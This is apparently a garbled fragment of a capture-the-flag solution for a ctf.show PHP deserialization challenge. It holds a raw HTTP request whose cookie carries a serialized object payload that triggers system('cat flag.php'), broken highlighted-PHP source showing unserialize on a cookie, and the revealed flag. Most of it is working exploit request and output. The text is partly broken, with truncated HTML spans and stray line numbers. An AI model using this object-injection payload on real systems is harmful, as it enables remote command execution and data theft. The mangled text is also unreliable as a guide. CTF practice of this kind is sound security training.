 GET /?username=1&password=1 HTTP/1.1
Host: 38b3a6a7-b9eb-461b-ab23-93a7b5d56600.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: user=
O:%2B11:"ctfShowUser":3:{s:8:"username"%3Bs:1:"1"%3Bs:8:"password"%3Bs:1
:"1"%3Bs:5:"class"%3BO:%2B8:"backDoor":1:{s:4:"code"%3Bs:23:"system('cat
flag.php')%3B"%3B}}
Upgrade-Insecure-Requests: 1
color: #0000BB">$user&nbsp;</span><span style="color: #007
</span><span style="color: #0000BB">unserialize</span><span
color: #007700">(</span><span style="color: #0000BB">$_COOK
span style="color: #007700">[</span><span style="color: #DD
</span><span style="color: #007700">]);<br />&nbsp;&nbsp;&n
br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #00
</span><span style="color: #007700">-&gt;</span><span style
#0000BB">login</span><span style="color: #007700">(</span><
color: #0000BB">$username</span><span style="color: #007700
span style="color: #0000BB">$password</span><span style="co
">);<br />}<br /><br /><br /><br /></span>
11 </span>
12 </code><?php
13
14 /*
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date:   2020-09-16 11:24:37
18 # @Last Modified by:   h1xa
19 # @Last Modified time: 2020-09-16 11:25:00
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22
23 */
24
25
26 $flag="ctfshow{dc24bb84-347d-4e8a-9a5b-24d4b3041f8c}";